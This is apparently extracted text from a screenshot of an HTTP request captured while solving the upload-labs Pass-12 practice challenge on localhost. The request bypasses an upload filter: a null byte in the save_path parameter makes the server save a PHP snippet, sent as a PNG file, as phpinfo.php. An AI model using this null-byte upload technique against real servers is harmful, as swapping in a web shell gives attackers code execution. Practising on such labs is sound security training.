 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarye252e027d43e996a5def5e329ae9f0df
8 Content-Length: 353
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundarye252e027d43e996a5def5e329ae9f0df
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
21 Content-Type: image/png
22
23 <?php phpinfo();?>
24 ------geckoformboundarye252e027d43e996a5def5e329ae9f0df
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundarye252e027d43e996a5def5e329ae9f0df--
29